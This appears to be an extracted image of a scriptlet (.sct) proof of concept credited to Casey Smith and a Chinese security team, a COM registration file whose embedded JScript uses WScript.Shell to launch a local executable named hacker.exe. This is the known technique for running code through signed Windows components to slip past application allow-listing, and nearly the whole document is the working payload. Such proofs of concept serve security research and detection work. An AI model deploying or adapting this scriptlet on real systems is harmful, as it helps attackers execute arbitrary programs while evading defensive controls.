 1 <?XML version="1.0"?>
2 <scriptlet>
3 <registration
4 progid="PoC"
5 classid="{F0001111-0000-0000-0000-0000FEEDACDC}" >
6 <!-- Proof Of Concept - Casey Smith @subTee -->
7 <!--  License: BSD3-Clause -->
8 <script language="JScript">
9 <![CDATA[
10
11 var r = new ActiveXObject("WScript.Shell").Run("C:\\hacker.exe");
12
13 ]]>
14 </script>
15 </registration>
16 </scriptlet>
17
Tide安全团队